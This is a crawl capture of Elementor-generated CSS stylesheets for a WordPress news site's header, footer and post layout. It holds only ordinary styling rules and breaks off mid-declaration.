.elementor-element.elementor-element-2d54f093{width:auto;max-width:auto;padding:0px 0px 0px 10px;}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button-content-wrapper{flex-direction:row;}.elementor-14683 .elementor-element.elementor-element-55b7478a:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-55b7478a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-accent ) 0%, #f2295b 100%);}.elementor-14683 .elementor-element.elementor-element-55b7478a{box-shadow:0px 0px 10px 0px rgba(103.80804061889647, 103.80804061889647, 103.80804061889647, 0.42);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-55b7478a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-7ec46e99{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:5px;--e-nav-menu-divider-height:5px;--e-nav-menu-divider-color:#cbc9cb;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14683 .elementor-element.elementor-element-63f85477{width:25.372%;}.elementor-14683 .elementor-element.elementor-element-141279a2{width:49.294%;}.elementor-14683 .elementor-element.elementor-element-4904baa8{width:25%;}}@media(max-width:1024px){.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36{--e-icon-list-icon-size:12px;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-14683 .elementor-element.elementor-element-51983f5{width:10%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-51983f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-51983f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;}.elementor-14683 .elementor-element.elementor-element-4b38fa16{width:60%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-4b38fa16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-4b38fa16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-f9bf300{text-align:left;}.elementor-14683 .elementor-element.elementor-element-f9bf300 img{width:100%;}.elementor-14683 .elementor-element.elementor-element-7eda953e{width:30%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-7eda953e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-7eda953e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-2d54f093{padding:0px 0px 0px 0px;}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button{font-size:14px;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:8px;padding-bottom:8px;}}/* Start custom CSS for nav-menu, class: .elementor-element-7ec46e99 */@media screen and (max-width: 768px) { .mickmenu .elementor-nav-menu--layout-horizontal .elementor-nav-menu { display: flex; flex-wrap: nowrap; white-space: nowrap; overflow-x: auto; -webkit- -scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; } }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14690.css?ver=1763568188
body_size: 1603
content:
.elementor-14690 .elementor-element.elementor-element-47e19f5b:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-container{max-width:1220px;min-height:195px;}.elementor-14690 .elementor-element.elementor-element-47e19f5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-9390aa5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-9390aa5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-e8c3991, .elementor-14690 .elementor-element.elementor-element-e8c3991 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-e8c3991{margin-top:-5px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-fde6aa6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-fde6aa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14690 .elementor-element.elementor-element-9a6da9b{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-9a6da9b img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-74c25a8{margin:10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-e04f741 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-14690 .elementor-element.elementor-element-433719a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-433719a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-7fe39fa6{--grid-template-columns:repeat(0, auto);text-align:left;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:34px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-14690 .elementor-element.elementor-element-7fe39fa6 .elementor-social-icon{--icon-padding:0em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-603c2790{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-603c2790 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14690 .elementor-element.elementor-element-76047194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-14690 .elementor-element.elementor-element-c1ec93b{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-118542bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-118542bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14690 .elementor-element.elementor-element-119e16c7 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-type-html{padding-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-field, .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button{font-family:"Lato", Sans-serif;font-weight:600;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-14690 .elementor-element.elementor-element-3d50c003:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1112;}.elementor-14690 .elementor-element.elementor-element-3d50c003, .elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-3d50c003{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-5bbe0cd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14690 .elementor-element.elementor-element-25b786d5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-25b786d5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-630501be img{width:100%;}.elementor-14690 .elementor-element.elementor-element-3a0e9233:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-container{max-width:1220px;}.elementor-14690 .elementor-element.elementor-element-3a0e9233{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DBDBDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 40px 0px;}.elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14690 .elementor-element.elementor-element-ca560b8{margin:-12px -12px calc(var(--kit-widget-spacing, 0px) + -12px) -12px;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-14690 .elementor-element.elementor-element-64a6dd6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-64a6dd6.elementor-element{--align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14690 .elementor-element.elementor-element-e04f741{width:28.466%;}.elementor-14690 .elementor-element.elementor-element-118542bf{width:37.866%;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9{width:53.431%;}.elementor-14690 .elementor-element.elementor-element-c2a1c3e{width:46.568%;}}@media(max-width:1024px){.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}}@media(max-width:767px){.elementor-14690 .elementor-element.elementor-element-118542bf > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-14690 .elementor-element.elementor-element-119e16c7 .elementor-heading-title{font-size:19px;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9{width:55%;}.elementor-14690 .elementor-element.elementor-element-c2a1c3e{width:45%;}.elementor-14690 .elementor-element.elementor-element-630501be{text-align:left;}.elementor-14690 .elementor-element.elementor-element-630501be img{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14701.css?ver=1763568186
body_size: 1296
content:
.elementor-14701 .elementor-element.elementor-element-5f81957 > .elementor-container{max-width:1200px;}.elementor-14701 .elementor-element.elementor-element-5f81957{margin-top:20px;margin-bottom:20px;}.elementor-14701 .elementor-element.elementor-element-4f157d3a > .elementor-container{max-width:1300px;}.elementor-14701 .elementor-element.elementor-element-4f157d3a{margin-top:10px;margin-bottom:0px;}.elementor-14701 .elementor-element.elementor-element-e2985a1:not(.elementor-motion-effects-element-type-background), .elementor-14701 .elementor-element.elementor-element-e2985a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14701 .elementor-element.elementor-element-e2985a1{box-shadow:0px 0px 10px 0px rgba(200.66519165039062, 200.66519165039062, 200.66519165039062, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14701 .elementor-element.elementor-element-e2985a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14701 .elementor-element.elementor-element-0e1db1c > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.22);}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14701 .elementor-element.elementor-element-1790edf{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14701 .elementor-element.elementor-element-1790edf .elementor-divider-separator{width:100%;}.elementor-14701 .elementor-element.elementor-element-1790edf .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14701 .elementor-element.elementor-element-1790edf .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-14701 .elementor-element.elementor-element-a2e2cf7{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-14701 .elementor-element.elementor-element-a2e2cf7 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14701 .elementor-element.elementor-element-a2e2cf7 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E2E2E2;}.elementor-14701 .elementor-element.elementor-element-a2e2cf7 .elementor-post__title, .elementor-14701 .elementor-element.elementor-element-a2e2cf7 .elementor-post__title a{color:#181818;font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;line-height:24px;}.elementor-14701 .elementor-element.elementor-element-a2e2cf7 .elementor-post__meta-data{font-family:"Lato", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14701 .elementor-element.elementor-element-1e5c699f .elementor-icon-list-icon{width:14px;}.elementor-14701 .elementor-element.elementor-element-1e5c699f .elementor-icon-list-icon i{font-size:14px;}.elementor-14701 .elementor-element.elementor-element-1e5c699f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-14701 .elementor-element.elementor-element-1e5c699f .elementor-icon-list-text, .elementor-14701 .elementor-element.elementor-element-1e5c699f .elementor-icon-list-text a{color:#181818;}.elementor-14701 .elementor-element.elementor-element-1e5c699f .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:500;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14701 .elementor-element.elementor-element-100aced2 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:25px;font-weight:600;line-height:30px;color:#232323;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14701 .elementor-element.elementor-element-793ff2d5 .elementor-icon-list-icon{width:14px;}.elementor-14701 .elementor-element.elementor-element-793ff2d5 .elementor-icon-list-icon i{font-size:14px;}.elementor-14701 .elementor-element.elementor-element-793ff2d5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-14701 .elementor-element.elementor-element-793ff2d5 .elementor-icon-list-text, .elementor-14701 .elementor-element.elementor-element-793ff2d5 .elementor-icon-list-text a{color:#242424;}.elementor-14701 .elementor-element.elementor-element-793ff2d5 .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-14701 .elementor-element.elementor-element-4fa495fe{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14701 .elementor-element.elementor-element-5f6f4ea0{color:#262626;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14701 .elementor-element.elementor-element-d373f62 .elementor-button{background-color:#10A82C;}.elementor-14701 .elementor-element.elementor-element-d373f62 .elementor-button-content-wrapper{flex-direction:row;}.elementor-14701 .elementor-element.elementor-element-96e2dfe{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14701 .elementor-element.elementor-element-96e2dfe:after{content:"0.66";}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__thumbnail__link{width:100%;}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__meta-data span + span:before{content:"•";}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__text{margin-top:20px;}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__badge{right:0;}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__title, .elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__title a{color:#000000;}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__meta-data{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( 